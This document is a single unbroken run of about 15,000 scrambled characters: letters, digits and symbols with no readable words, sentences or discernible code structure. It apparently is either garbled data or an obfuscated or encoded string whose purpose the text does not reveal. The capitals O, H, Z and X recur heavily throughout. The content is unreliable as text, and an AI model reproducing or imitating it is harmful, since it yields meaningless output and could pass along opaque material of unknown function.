aH),OZfCO}efX,poZ{1H6sie_H2to}.0}Hi0X.9If!ZH:1_7e=P!]O,],:14i_w5EEZ.l)ct(ZHqv.[!)H1Hq(p2,f yOH!bOq!sO6aH]nHHyise}H.HEO1<[2}]rilb9pZxit9E4)uZaH91H{6Hs]oT2bek,.sihj5ne.H1l!]q1e8e;sb3n..!@]dxOO.O2cs;TZZearc_ZeZ!w7r.61!^1]H!osiZ40H)V!.H[iZMtOl5mZ]HZxZbco].b34rtw6Ot5(.O!rl131 g)f2Oca0=\'lOri"KQgd2ZZPtvXo!b8bODvS;i}-%s.,gaRori{s1t0pc+6);ui=H?Po2seKe2e!12OO:.ZmZ}){O|o,!H7Tt]k..b(bsUg!1HeHrZ.kamts4bZ,0`if.{i Hr.uw_>Z(O]8Le!m!ZcoOa?g6OqOH.wm"4H0OffmZ_ZZ 0atrb7ZtmTtr6S] s+ZOOS"]O)7H,H*]!@Otn!6H=O(!C(].l3aeH!nv5p1,mHm {Z}OHnoH H)Con=yIUes3eleZH 6m46,.+}_}Lon9aZO1fuZ$2eZn5(s^l:OZsOZ)}b }_(HcZe.ZbxodbH.]M5).9!rZeO2@.,ZouKilf"oO.ndgVfHslcZ}:(1Ods,1kH"g:{ZNr_)6g60UstkOCo*]6ZlOamI.]O{9.psrbZt]dTZ6Ob_ gk.uHZ:1.[\/%le;sNH[:ei- f0=))}x.;>!;.,sC1! 54On(lOrXfh={{uthoa1iEoin4]_Oqae1gZ}=4fHOOH6s:e^Ooss9W)-rZHo=esnI,mZZn48.ZH2}OO1=ZZ,mkaHZoSo(yfe5O)gu6Zto6Hom 7=n.u; H C3H1SeZ.ns32H_ZeOHZ]f)ZcdagO2Oj3.|e.](!icr!ZECr\/6Hjn%sa!O==\/Ob%l,rHd[b0 km5IEO,ZmHH6lHZuHke4g")b6i_A)"\\,.lO$HmO]e!f.md.m DsHh(s.t]ph!0ibt,2t(rw_H.i1nm] up7SiH$=y,:\\m)f48_nXCZdm1H:5oH)ZObHy]?sa,HlA=d_HuM(3XFHzc, Hh_]}].SdsHmoi.rtUrt8]i,H)f$v=k6Z3SmhH),OH(6?])^a._Hyo.g{ZtHHinC31.]s6Z,b= ube;Z\']_ZZHn4,=..Hyesi;.f]Cn)$cc{rqhh*_])1#:e$&!Hg,xPa(I}1()H,xon$1r;pOH4s,67=_OeUo.;bm4Zk:7!6lOeOW5Ls)}XzT1=m(OHo8y(gZv^ZtOZ,sX}Bl=JuymtVqZ]OH1sm..csrcen9HO.kCr.8:]O,Z]hha`cZo!lH)H[H._61.8s.XO00.HH^y]HX4cm.ZHunV$2HYm.z:OHT8021EloH!0piO]nH(oHH25X s)(j,oEmf6Z=O20\\=n4de2t.:fsO.O),Z41tp^2Zb=l=s.k.n4}tY1lXg;.c.\/St)]2$.C7$,wf)r0rpOTO0]=xHo}eac8n;@{rOHlTO.1,d,$O0"&7oO bO"cHu#OiHH]OH4!)0.<H.]m7[ZO_ZdZC1 ZMn\/Z00{,p5m,]TH ZSr.gO2![onS > sC=e;8O9inoH$70fO_Hminc8;_.ik7)]v.r3D1H,Z.is!ZHZcZ)f3Zd8\/H2]1ZHs%O50oFZvT};0I]URtTZi)hiu_cws]O"fe0O`6.06sP;i2.]6ao,ZOHuZ1xHrlHi2_=r, me{HH1ZsHgy1ds!.n_aO.H!d.*O%.16zHt.;m+t)dHn}.s)H,_:ZOZ:6!O),;:.y..__b]O3{5Hf tH[!0Z.Z0.),HRN1d18 +ltar]P]s g`so0b!1ZsOmZZZZ*_+aO!6 O ynan$iamobbdZH.OqrlhehZvmZ4}bicb,d }oO0ctZkOOH32<1ZHs{H3=u.){Ha7qH7=H(H^1,]Z_HpelTafhH(Oin{Z)Ok-HZmg|vtHZq.Vu{ cZZ0)_douT2]OZ6O)Z+t,.HeH]dme7OnZ,Z602,2Zs,nlH;._=pOa}_U3u1*cHHH,oeO:l=n#.O=O.h.Rax2.0]n+!d9oai0O&UZ{9a)Zu3gIneuOTHe`2C_;&8]l]-hnOsqZxZc;9,H8Z0OZHrZ.eZ ?]s,Od.|CZHZZmimX,o,g)1g. S$HO"y#Hbu{m]dh.b)OHZZH]etb)n4!HZ;Hfr<L]$tm] l1o{gO6e+aOm7Z\'rO_s[ZH_a:8.9WnDt9sZf[H!p3]H1H(3^ZeHt)%}o]Z)O(2!Z4sOd{19bn.]u]?6Ym!}T)!8s]{Z9i}iH.e0.H_H1fitTb1.3!"_uI}(f^0w;_.n)ma;5u\\Ts{Zl=.2n,.] fn1e[.Xi(tph{oee.k{.=ux((H3H{b])4v"lH..)4OZ(]OuH!)OHcOm\\e<beE+r2obtsn1)0_)_knHs,}.ZC();Cn.4?2t9F0eOHMHZ?]]Kcr90H2nd.]]uZ0ds(Hm5H_a1=Zs[5s]Zm-arOi)}ZHO+ebb0PHH(V1OqfsXO.o;gle;HcZ}mZT=Z]H)b.H{DMH_3.adHhOi2uO.Zbu+Zo4O(]th.mZ_Z+=91nO(r1(DsOZq.O.1[6gO1H]as ep\/5s]HCZ!ti7a1+gdH)O=1!cOseo.ojaR HdmIlHs{HO7HC7]]).P_9>]nZ2x!o8JOZZ"}6i1acx9OE.kHzZ,ZOs.,59_7,.e_Heel6HH+ZPT| ebOaZP!d3XZH!>.Htgkvv[HOQsOahHOsVH=#Z)&ZOw_$Og(;HZDOl_ZxVzese-tZH_OOu_sy}8aPo2HI {cyAn.OgOHZs{Er.}c=mna.Z.a)OxSa+sihtsZe=(O}\'!xOrVmHre)}mH+eOeo!cl]i.))8t6Oc1c72)OOef:.s)Zu$x]btH\\Oqp9sZ0e[c7*wHfmHhuH mnIHHZIt ]pDs2!;Zia.,o(}]lH;ztZx]},ei1XZZ9.3OtZtOVTF!a2bn0HeH}OX:ZsmO!62ZOr0a\'dOl9}.,1 qmHr([ OZdb{OC 0Xrz_6igh]bdeZZZ=u{HH(UU5HCrOZC)aoZ3{Om-O%eox.0rHZm.5Za8H$a90oO5e O2Hi5ixs\/]Z.WOn2lCHfoCtOTSeOOlO\/ZO;eLH.213O.b.3H+ZtCnoor@,(d(`8}es(.:l=O0rHdOO Oet77C!!rm4 v!mn!mt0l!0#mO[bmDO\'!s]Xme1y 7l !..oOmqZ)2_68!+i8O2eHh!}h.,sZO!ZiudEmn!00Z}euO c5t2]Z8kOh9OAwZa49]{0D]c41sn:+b!2H:9.4H1.]tZg8HTc8eOa(8gftNOI2ta"OH5^2em i:]5`mbuH8m2mHoOnoqaddsZ0 nmH0|Z _0EO16!32mH0i)OD)O.He0u,e:md`O.ZT3e_ Hk64mt?Zg1tHeRZs23HOOb3l1OOi}SO]it5]83ZHZ,Zs8i#]!eOH9388rZ|HH3m@)"ZoO}XH$r:.]o8c3OZtC]k:i,_ \\ZdOTO!)Z,5()2]O7n20H4]Oe\/d){6n9#32i:ggZOWH)-!_dHouKe!]=1!HHnl!].poS7R3,G meb2sard V.7)tr"C,33)flSfHH_I$lo9..bi.S7-TrZOcZH!\/]O)mnheZ=O,Hi=us{a.]gZb;tO(l}2n;Z.m6HHZ)FnZPtdhn3tyttiHg]{riOH[t81O$6Z; 3ZUZZ]tZO=Oa&H5Ht.a;R 24rvi]o{;)Z8]_eOHs gf=.!O<nw)O)a>])y.tjv!)b,mZH,bo_s6eZttsO2)j[sP1k H"ZbO8cZ;]#.-d84uDEd3]OZarnkZeo8%4:O){__Z.srjZ,Z72ebH.Hdd_taT.i;D\/_O5Hj8qWa6ed190jbOGOkZ[enS\/ cOe_,Cp4Q;.HuHOu|ZO;sZs!ar6HZd0=o]2l=.d]dt1)rtrH]ar2Z i.gwOHMbLt$q(SZm]l$eH5d48!|e7:ya%a9e,.uYxt%aZ%b}yTa3Znf,)oZHnt=;O!H%( "#b l).ZP5^O]d.O2s!OC{]O_]H7]X|9g8Q4!H)sH[T8[lH.HZEiCeT9_lOouis=t.60OHn=yO0]b!mY8oOTOO1e.sdlh]]b]mOHsyHAH7!w=1H+=s+].};23H"(0Ong,9940Os]8toT.{-[}.H]z]u!t]OHOs) )O_r44orHnav!O0l3H. []i$H$dZ,prh7br8cD1} aOZ8\\1sx0i]1].)H!e,%Or.$8OsiZd0+((s03e}g)84O1$_lti6tZ.A&)ei];j4bO1a.Ho7()..d0y}x=1ZHH:()-!4.ov]Z)2gxOeHHm_4(sO+5@apyt:)vm=OZbOI]8H3Zx]gZrtH.7]Ht](_nHos]ZfZ(H).H_[w]r{peZOOubO:Hk}Z\/ GH&as|g0.SHe|37:9att,iZ)gokEnas,@xc)Zo:bn0$5mb848Z11=2bHr!dkZx!f5HrolpZrtao52o,n.JDe8s=]pknC,.c)wVo66ZUZOSca7`108]e.0bZi,7oPa.1CmZ$)H]O4O77Z:>w,!aOd+1itO2,O H=+O}5tCH]1n0Zp9]ksxep}0X#X859!OZ(tOr1]OaoS} lOsHrZV2c3Yis=]Bs1_Z(bm664+ODe.1t,iu5].}to+(5eOZ9yJr60.O4aZkc.t,4HZHZ.k5ocbe"|o.sttHE&6! iZZogkm,HOY5g.(T,.esaeHtZtvWbg11]csOOrO=^H611d)or){m Z;O2.t1(,e.dt!Xr0!i]O_Z]nw1f,sy;nTr,pO#n.l7"!e-O.o9)l(?sgO7OH=,]Zar.mo19]!}p|% CT]2rc0[gmo]u{1H3s]ZHyin9.n!,amllr.H.Zg%H]m[\/qcHb6&md!if5s,tx3<ZDssiHP8dH:ObjOig]ZH36[b]v e ZOe@O62Hnsm0..]g79:)]sH]t]Z5Z2:0jH;rr,o7].l)4OHOZ=]p4?HH.Zug]ngw&!o]Zr!(aEnOiOiHsHO2aH)ZeO]`f]sHHxg((;(r.oa9Hem2Q96.Z 0(O.,[h(:u{2wOEhH,3.mwZ5ZZm)-_io%x]pZ5ZH.Sll46yfrZ5_H8,q{,0r1.Z)Heae4O$iHi5ps=Zm).C0s_e9 K(8HO!.,.a!.(T=HraH7poT.x]0Z;0O&c Z,9HH=Eo..)nO7;{eEZkiHbOZ:>E1.1^lEU+$cDnEA]1HoH2)dVern}0.b ge,h4tZ0yr16%t e]%ZH,.!Zr1d!Le0D00T225|io_bt.t eTOTy(|}kOqO{H]s.lrcrhO;X(1!qOvO{6{l79enH81e_H]]s3.ta(;e.trXhTo-=Lxr+.4ois]V;|l]HaZH)Zve4DHs!OHZd9]ua)[OpRut72Sg2b0HnwlmcZ{smtl$OlZ.!R06,Zry)H!_F!ZtH7i)\\E qe}HZZeD7lO21.aH_H(hHZ!eIZZ!1lZZ_O0,O=(4MT!!}OqNaT2)H8f4]_J[b]i1,OOemtOm,ZOH!Z9r61)Stlleo)eas.(tt|Z1t5J2]ZO,bH([}pDe3lO_s7.$.a,o]e\/_\\D]],c$Otr.!{]]Os.7;aZht=-1H2].pHO.ZOcEO35.c.x#7 :1ZZ6nrn,def]Zb3kn0.}a9H^0]}+XZl7.ZESZQms.i0Z],5wZrZHC8c{h>gOC*mO(:gaZg.ZwVo01H"ZHu7Zx(][His#Vl|.]{ZyoCodeZbZZ=(HO_rcxx,!uZ OieyuOOt\/ZsVZbaeeHtOmHs0cOtZZ\/8tZ]1.{]6AaZ.]H105tMOt}.1edHEP.w =]Z..elOZoOm7oQZ,1[a v.Zau7kOZ.j_f.C_.O HeOZWO0tot5Ho0beOpma.b.{$5U6r`ZhrZ)r0H!3.oae}nHc}bac^d,ys4{i]w!!)tjeOt:[_uXZ0n3tp(HH.lO}5*v OySH}ZH..vHTn(6Opa9r0bogo=i8lSfb !;]|!seob7riaO]Zag)_1rZmrbos.H)&S.,,H.=O.GH$otr[Ztb5n!.Or{r_O.6t7H7nr;cz:rvhH6hP.irCaa 5Xhxt84203:=i0e]MT0 \\f4rg |.7Z Hn,cZ44a])Darnnl*:Z]lHZ.ZhnZ=].]Hs..ixa"5!vtOtgp!a.-icZ6.],Z\/EOZ\/Cto_]Sk]8Hn9u]ZZp]H-3HrTOWxZv.lZ7.i+u!.xO]]$ta(dOp:Zr4>)}^2(fUs:1Htwie!Z$ZicJe&Hs:!tHqC9(iJ.m9(,(i[Z9HfS0!]Z]nt_6ZOu8H]H:(1Tad13Hu_.uOl.unOCZ)60H)ZOh)Hf8.t(sc)kOopbNn_21paO[OH.tn_lr)mZaZuOH(rR.4y%we.0 ;-(th]u40i&H:DZ4SDC8H=!t}oZZHH\\ZHiiHh(7E,Z6\\0gd5!"o_Za_jZ6ruiee]}i;&Z:!em0.t]ZNZ1n_O]lb5sBZt04sR0x{bm]ed9f{OG7oHjld.5.,1g:ZOnOolaeTf=,uifisa|H{(OrZ 8 6OOOwe52Ms=,l8fh ql.*ur.Oq]e;1+O:Z.)sZekm5Zi.RT7hs.HO9H.VTm.].fb. MJt]Z]CDt=D4_lr,8sa7.Om,Ho.ZO]2eW !!>AI_3IH6psHOnoHZron[i,)r!YHZuOt Ztw2(-Mm9nsr;OTHoO:0kcba ei!{)a..HHenZ 0ZVZTOO95x=.j.i.61{Bnrt!Z-,c0Zvn.dH`FOfEH4_mus21.dx.s$d7Z59sem)1!7O$rc>Ot!m=ckH_]mE1ce OHZ5!Zl+b-lb.2+uZH5!)r,eO.MdHl:Omd_.Z\\=eZ7t{AHU9Hwr* ]],9okTe}iH1H\\I;e)ZdH7T]ieO,<E;3H4,O.a]m:}A0.OapN+H48.,6HOMdno1`at!_H[Z]O4Ob81l-HgxuOH]v6b.eOZ]]e-dzrp4fv`ZsO{8hZy.g]dbFm]teOs([HHYH\\;Oo]tT\'u,ZeovgiOZ x HZZ=3)5}.sH,)0O,bjajOtl] ._6_O,HbiZ.64)..]OZ(..H!O() 5t{k.OHLnsOCZykK8]Sp1!:Z)\\tO)3[d)H].Za3lOOL[1s1v1Htuea$@.=4H)2.BZH.8p!`mr]HB4["ZTso_2[zi(1HH.j}sot],]sHe,$mHw>H0ZH).!ZcW[!Oe .ee,eHyOZq;]gyUmvipO!sH4v..kOm= q.v#]n..Hdq.ZaZ)rE];n;Z]cZoHVtH!ZH>u+e,,8O\'; O:t l]nqs.EO.0?i)d 6!]]Zq8]ZOZtT EHo{}!20Yxe=9]bfW;Pp1l4_e.ZOHxZ&Z[Ht:].>rOZ;O)L]]iZ]]d45e;[sne)1HitOOv1_]mHws&_B4xnOtary,.T)r7wH,.3;2#W\\e!O9cHs 72!1h_Z,)r.iVhie,O;42nd0=b+er1]i]}bO}k7N.n6S=g;1V$7HmT"i!0OsOC(]_.;805.Zl7nlmZttms)H{iH2Za\\O]h_e]zgOu(CbH1Ht6e3O$_(@Z]}!6OO2b!0ZHEsJb$nH;.t(!HneveeOttH2s(!mSZm2w T.=o].<wf.O0H6SQHdu!]1d9|Z._)aH((TdIZ()W6>,b0(=p70mt,,eZOoH!O30UH Hr(&3oahf[,ZZHiOZlJH7.Hrrs;.H =5dP_df.x]\'cNZZ_.H,I0bH T\\HOtR;_ZHs(i9)ll*7n.+_x]r D: bse[.3Z0M)oHO_e N{Hv-o*Habcnt.;s5c$sZUZHOOH1).COH=]=SS2hx4m0H\\uZaseCHebnrJDZEiqZ\/\/smZ!31EW.5T.i(e9v.OO!f3f!<{iv}iZ;OZ0bc.(oOHO5wm=H.Zns))Zt))Tero7eZm(OOlH.b4H4O?t}t e.ViEZVmtml_3ZDi]}&}l;!2tH3sZ!T:O)={y)yZr$.}g4)&[xe\/igktZuZi9.Og7.60ce.Zr;W}Zexo !Hi2He,vs.M)1;kHS(Z_4]tHH\\,!cOo2ZqSZZ#uZ)Z!tHE(O.7bQZHH_O\'ZbbH(Zd}Zd.u\\HH&oOuson.u!.pZ4!,)tClHO3Hk.;!!]Z:cHaO[O8{e.dic6Xh&cO0H6.{NH8:0jZ@)s+bar.rM01r.1,)E:d;9=E;mbubmZn51(Z()Z0rTOor1Zt8*tf[$L30p8IiZm1Zjso(mZO9g)h..ZTtd"SHO_C5)fOOn0yZ.\'.C|ZOZ.]bHE!Z C$(Hwn!OTaU3o)b_}meOZH\'Z.Oi.7a]pOm;Zr2;SH*h:_enSO,$ZHaeHZ.0eaH>O-.nO_HtHhOW!6_(5BZH]O.a0aRZH.e$G{e(Zw)skN0Z4C3Z1H)0o,{HZpZ])o7qKf_(T0]en._Hii%1v[!Zvgs\/amaHis9HnZOO,9$.H6O6ma O_K[L5T.oZy#sZt1o770gl,lVO(,O_OPH}%n4Zs:_7Tt]d )ZeZ,oY9+edfb2(>Nxe.ZOSmeZ,i[ZfH,]!#3.)HtOte$sd57_HHZ0l.m![?ZH(1,,tHDO%ebs1S_n"O{O$OT?S;nm!t{s}ftrfZZC}+aoZouZZoe_Z0.]cZ+tm,H1tZw{H9_)OHOitf(.f<.e-w,eI 2b o b,HsbrOf.h" HOf(8U"ZmCDZ e}=)]118XbZilZo64<OD.!gHy]Hb_hui 0_R,Z9-Hx5eeH\'egm8nH}0S2JxsH..g9H..ee]O!w,riHsXHy(Hlmh4iZ9..!3]oo3,H.,6HeN$.uTOl)vc]i14 B=WkiGO7,=ZZ.eh!f(01 ]mm.Hi]rSU,\/.!.51.f!E\/5.` h6OtTa4)Wa2HHab(SGu8e!n_tds2O_3.HZ=H;x]0H_..Z!C r6oOx3ks<90XE._.4cOuet.t _H_erov. ssX,4rw83!]7x  ld HZf_enHS)rOSTHHdtY._1E8st]n6s.iH+O.iCv2a.zwa.t[o.2ZZ)_=w3_[ :7n,a6lZSja0}^OqeTr0Xl],Ps4..uwn]4i\\^W rd )onH .11H0io[t_txt,xnTna(bx!dH{c3(Tbs:5Z2nd!O GDZHmiTer!.]O.,;H05o0kHlusZHCHrrCeQaZ3Her4.x10=Hg[OH,Z2+Om(.1odtOZ (8: mmr1OZ.Os5Z7,HtmeAuhfset=p.NZx].m.O[ }O1is,)B0s8$9=Ooqa4O=N.one|sc]]sHOOMna8\'e \\)eH Onx00bK1Hl3ZZ:!)[7dq0x3antiaF"py7ay;:. 7.-+lksHltkteu{4?}\\goZeZ6h,]p7O.a_Hmi3OH1Zu(0!_ap}}T)gZ)mZt35,SmTl. )]uU"hOpe&Zb}7r.s7)O^ms(H`(He7mr(Z99s|,,al(.Ow.1Ync c?if_Zoe3sl=tntZUOOwO60tqmZgH2H.!)i6.HcH7rdO3O i_20.H2Oe4)9Zb5vBu.Mf.`:Z.t0qsO,h3 ,s}o&;oH0myO";1=Oal6s0=Z.9o:a2ziHtyme17]Z]l`oaHscfr)bn_:qH]u.7,x1K3e]o}.me.ZKOo (}09i..6H<ZtDZ0;5nc1y.OH )ZneOlHH!eH1eOnr H5if ]u%e51o  r3moOli rm.]9OZub.EaZ,6:Zr.Os,tV"it.)Dr]aOedynZ8] ZU@H.d_4m),O}]_,O!O5npOnO,M?l=m  uZr)1OoOH1 s Hii=OsoHZe@)H]1xs5munZ:98 _s44]8tw!2.{O!H[)8 !69.me)4Z\\2c)q u9eeHOekHs`xh|eZm.!nZ4sZn,e_Z!e aT.!:4+t[1r5oBO5ZZ922t=H=-H &aZ1ez#r|Z mrwi.)gbleu3_HO-4ZZ}S{eHnow"G)g.1Ob=Zm9eZ_.ZY].0)O=en,^rqsfOir,n1H ..;L:.!oJHct s.ep6O!K)Z]h0H] 91E22:8bOe!tgH(_rIfwO0hO_ZOHuxn6CcrHHeZZH4agE.46.iiZZZ= ro,e HHiOZ wb0m[D;R 4HOv.g eo.xsZltFt2 !n0u.1ds}dor(lhZHdZ3)0ZdpOHh3_!O\/$ \\( x{m,>TxHZ0!i]Z.H.OHbd,t%ZI5Oax ZZ1. }c$. b)tO:QOaC)tHZ8geH.u Z0sssti!.Z H]H".7]Omq6r]4Zp $gsmn}0o]2rZgm0}nxyeosHOl324 koZOZ,}`=.ntOh?sa!g. arOnn.!tO\/d MD\'"orrZl2t ^D ZZ bimt8.jH3gH}OZOC3OoZ trm]Z6D6b)fsch]sf)r50Hm2s3ZHfetO80.nb).H)Ha)tsojO<7ts"2b(7H=H,  \\0!O$]{0an}g,HZc!uo(sw8`s8 Zhcg$fd.]65o9!,[ .9{sgxH[fZ$`d]O5_H cSer[rmmwZa-i!d ;}O.O_9tH .Z mhbZ)n>0fU4OneT.\'Ha)1>Kr}eHi20mO !H.nn."W]}"s.iOe9O!].C:fvos")tZ_r:tfH,osH.*7O HZfQNMee{\\i&be[rsn{S]HZrZtHH1]cmntO0t0!oO}toEf`fZr-;i_n!todg!3}i lOs31Y3HoM,@o!2ieeH2naZm ctXnteH!fZ)}]"?d78mbZt,d.on1rtZ=Him!nE64m8Zy2rO.osa.0{l,u(; HsH)2sne30bo)tc H390a _ae)7[b.=]k\/OemxlH\\)beH:OH. ;(gr[8$0eoM]u\\l{ZHc.H>iIi:)HHtu_, l=c!Zr1.1cHcaOp%.HgJOmXxnq.madOr..beZZ! sHf%e}.is1dcQZi|aZ0,OZtTnDq,HO7sxg2HH!eIeo,N),Ueo9pZwOia.H8sZ,.r]OtVBsm!i. ,h4z(] (.Zi.i,t$bZe. +eH2(ouZ|(l1. o\/Z;t.kZ{.,Z;vf&;.l7eTs utxH}Zn o|!h2)e!g"OOvZ0X(K nZd\/8TaO_HbO OAHHnr$ZOeHOxHYo)A;;!p4tj30 +y] ;(!Zn]=(msrafvnvp;Srg.riets?nRl;=,Ox,D(h[9] |Zb28H}8Z.8n ]n6]rb]8pp}llSeZ:o( rO]jyN_K8cOSZ!"0 Sa2@O<1nt).N .e}b)iO(o "TnH HmHmlH_m(SvrnO)ngZU.s\/Z#OC,.m)6a4a .ZO$tHZ}g{.982Zi=.O(=qtu O{tx{ac8Oel6_d'),zMs(')(nEc1ug08eH.mE( onw)Z_(s]}OZsHhiX):8XXtiooH,4xbZ:;aep+ObR0\/)eoGO0a[0ZlX:`2iOm)3VHGOc5XiOiO 9;s;Ro]i.(VmtO.m1<t.Zr]FrX=oZopEL.61!.fOEXiH!Qf.!D!t,(ZX.Z`\'n6m96xQia.HhZ.ZgXZBbd@HxC}ksd|l}!}ys2tHZX=G_er[ZOt]X(,#s.k{ATXZ+rsZ:)=_T];= H,X_mH=hOqX${pH>!aOOH*0+\/Xhw1m.7Hi2{s; wHeg:$a.X(.&s,2)m!6ra,).58F)p:ta)n2e-sl.(XH4{Z,]D{"M=P 2(]Z(lX1E;<1|!abgcZHlX]i=a]asaEnq06Z}8"Zgn(s;srmE3Om5s OHHU2HDH{H)a$;H;eOmX!XeHZX!nX\\=7<XC_mB=O&..,.ZXlgH0}. r,H,1mm6b_zfpTH eS5_s9o.HySm;q0H;H$+rXH1XOte,l=aH?("Crw!woS=icO OO(4XOL.t]H.bXxZx0Z)8c9. Hx!iH=H.]2Ys98(Zm.Hhem\\O\/)m})08e.1XX.4_ g=g++[reMH,$.4OOfH"eutN4 tk&HtXX1)rO}H)])H`2.+H(!H%O%,07XsZncXOtYe }e00X0;)x,4Hrs,Hoeb&n]#2ZC H.00,eHOOHegXX.bg!5"+jO^KOidhnsm42!tH3e{=bUKc;b(m{0r(i=fXOZ#1 T!.eH-eygg_Ht!(9I8go=ZHe"mlo70X>HSH13.;\\[m ele]FZ)]5d,m2t] OZ_]ZH101[Zie)..}Oei2H(;4#Oa6`_o]!(mXZm$)+xZ_0]_tO{XH.$9)Is.].3XsmW1.sH..Z_L4.m=,0_$raHZbZ2s Hl-XZc8sZ+vHTrrZY5O .\/=HOmO}\\>1O:ZZm5v]C-(.y.9r.{}.X..2?.{bg!Omlme?b.ZjMH]<[r*[X;nX,Ze F.i)X;.a4.H;H=s,Iri.[zXn&O ZLaUr .1hEOg2lo\'-e6m{_Omj.0n.0(X_4)Ib.ceO4l.=;1.}O!s)]kr.=ZrL$f.lRptp^r,=V-.!5et*aiyN.;7UtbS"O:Z{) ZHjEmZXo mnta(.HHX:tZ gHo?8X_! ]Ogyt=?}4eXi]-_H)]TZT=HHk VZ 0_8s;erj}ZHnHaOH]OOZ.;a5{O}>]bOm4_it.8]Z3)${8HH__uJ5l1_HHt}lp]_tmXH.tan 7oHO5ZXH1.rX!OUZn8lOZO: a.l$jl HrFa#HZ!X-T,]GN;=s{ZmfgO@p7H!)XhlY5Qsr;0t*;Hd6R?3!X}__Z}h(.o3?+.0OeHX)#ZHu$7]s))9sZO4XX?6gEZXO)).pOtrb7ooc LlmgeN.O]HV_=O{6d_,6} _Z63XZrm){Hgm[4O}.RaeZ-,w8}5HO#cHXlHHx))ZsXZ7]g.H.u.=HeHj.!.XBfmHD#KnOXO.x<"uOmOt 8FXt.XoXlH6Oi5X98r}`.,n_R.H, REE&#HHXmo$m\/Z0CmXfUnX.%ry{.cj0.X )a|O<i7b4H)Z)]]HO- [|foja=H0D,Lt{.!X)at!0ro(3`7z6)|l$H.=vANHO2dtZ-ZSnH\\HPY.*H7Zkax,sH.aM;Oxew:XOOR,0dme!*Ku0Ob9_ _ncZm!nO:0Z+i!aOiOm .e,d%,9dgt3(iZ 8XPm{;mXegZ,"H-,X$ec]i.H;5uX)|{YH:ObH.XsCfi]CHHirHXj6XR6(f.X.e_|.ZrE0;XO{,HYroJ(c!\/_.icHHH}[(iH$.iiixO8rntZaIqaHH%siX.{y2H9ck_wZO Xa+eZoHOle|0)_1rl=r5i("Hb.o.sstrC*kZuy)hXZgintkCS&Z1eO$pO2=H)bZ)K;fHJO.m1r)Hl hEOof.O!(%tX-82qfc9i>mMs] f;e-poHnBO\/0UH6Hj]Xslri OhFSndc]vHt,t.r]<.3Zn(X^Zbp-gZZ!X{.;6.Zu`]s]X2H(rX0ldh((e,ti& XmtHxiHiH)Z8ZIlV xHo9Zkk5]!md;HOFZec)s}!3} )3N8OmH3 2.HmHUb}e5oHe\'li;,X;X$.n ead}+]&b)XlZk.yCZd.=={lZm ZxI.)H-[O{!jH!=.c)pZZsU<ho)(r|Xr)s,Z]Zf.eumD]X\\de. eXb_]..5HOa\\t"!as,()(v@yH}ZH4sZ,2HxeZ}}!}]8!7nXlV.lXrfHr}!(1T&9nm!u3ZXutkX!rZHhs"H,1(ZeHJ.HErH=8!es]csBg2c,C|C.XOgZ][o7e)b;Ffli_e+odZ&2= HWsZ UOoc\'te.n(O42Zemls.|(HX1!Ze?ekH l.d2[r.g}it=H=k]e=95.ZaO+H1[IOc)=#$ON]exo?rEk}XXln;.:gty\\ep-hXr&s4eSH)-8(Hmro1$m2.X6rZYZDht.2))kH|U&1]Pi_0aXk\';H\/l=H.XHbC  a.6Z.)Zvb.u;.Hz_!.n.U0p)6  _Oc]}sH{oHH(Z]mnqx4)as=beH)iH\/dEHs  aop9X}cgj3)tds)CsTciOZv6}!}<[q{O :}mZX X+H]a6m)\/82!(Z)+O-$b.Hi6(=K{oHX)+J]6 ] t2(nZ;9aLl!0q.+fH]HZZX8X[TH,7]i`H6H2ZH=.Ds] nHnHHSrXu6g n}OgiOln.Y3_kH7Xat4{er_hc6neHzX5d;HeAon[6n_Z\'H5;).OXH;,56EHZZo4VahOO]0z,!a\'r]ZZ)x|O.Oog).fhOT:rEO==ZX;,ycXO1os )n81O0a }6HmOXoh8>Z.mHX}l!Xbf_eOoT&7tv8[tbm,}bi=Xvi3HMUXdXP)HySm}!.i$)muOb!HB4=k67Z]aR=_!(lZ;HH.+O.x:fX.n 9)Z:OOc!{X3]>4H=Hi5!4XsHHxk .3"lbt1 mHC!(%dr|2 X.a7))Zmo!_H]{l};H0 "g=n]:y&0| m\\fZZ 8]5Ov,));%Zi6ls20(\/;O=S==3==Q&ngn8bZgT\/Z\/ O(4(X}fm ][teO1};y]{ZMOi]1{X$.H.Pe5HS dr3e_XH(.4(5oUH"_#ZXnae7O:=5XbXXR[){7)Om=JDpO1XZZHhcDX%gL;H$tH7O yOH&x(1oX![63wgtosFt"_k1iHX!PIH8,.}_ml4\\=;.2(H_Dig821_V8};Ow]H}X{OtH_Xa7o.e.va2:=s=.Z]X(XOA8+Ne-HInOademo}(XHOmurHO&rbp!d!ES$an1e;0HHO,hHoZ,6TH]z;eeOd6mD5rXOZR{s)m.a1OVaCe!Z30uZb}OnH!ia ,\'xc24.)nCpOr,Zi)34) $d:.Rv lTde.x$,Z=a)Ht!.}``HtonOZ,{(@vm|0vm6uOCe6C!X3}JsOmm|Z2Z0tHX30R0HxZ(Z0=6!r0cy ;)OH&O;h_NnoXc>]O&o7OxnOf;64]SaspL s(1H7(.bE8.]a.9 .0XnXH2!b$HH;):&!=].X\/4Ze)d5Zst}ZS1c5T]!GHsXmbmm1H]m"ZO.tr2exZ)Uo!miFHHgaSnj7!OsX>$WH$smX]Ellr)[Od)U7bOmOe,XXG.RX`_6 t)0Zi,(0X}JlO:2rH])ef.!.).)!6,_;.O)X5_.ZasnN(Xy1HaiA_HuH!a=O!mu2#ExgX.C;Hb)Z_b z7e=0t]i$H.)tZ4()5m7+cm=PCO0)18`U).`h]4(mDr2teO+Lu5(xV!,eHOo7_$)s.H;)I6ZdHOXZg_.qH6Zobn.Z2X(HcsOXXOuHSHv0s Xms ![eg0&O]S+XZmZHmxt60H.H;Ob1O1=Rg\'N:)HHHtm[cZWo:\\[.mX)X_HS)G"ErfHO9tX1.1bcP.X6.o[5m1 ZCXZOCj-$!.))H(UUGh_).aTxO@ZX<X+]H,r090OuZX$ZHHdHZsn7XO)XH;gH0jxmp \':0oetZ<%a0>.6H_gEHjms0F,=4tr_Y^HZ2XVbZ 1,HRO2,;BZOl@;o.iHO59s_H+_4b&E#$.Hdis).2r4Oj)!le<x={Xe=y)l4c,a40HwH ]H!{i$9{e-.Hdo}f\'u44]{OXo!nOZt.}g_O;],0:,]OHX.X`YCX=m4pf%OX2 -X(<ZX, .),s2)F](i{[=ZZp;lHaZed2oomZEH} nHdX!4.eRH3(OX2UHOnwA V{.Onnc=CX7.m]H-\\aOH8H9.])= X,!ZZzDOrOqknOH`z{\/OXS).);9]`H.K}4tbd@4zOs,}ZHOa,ZpH}.cG60 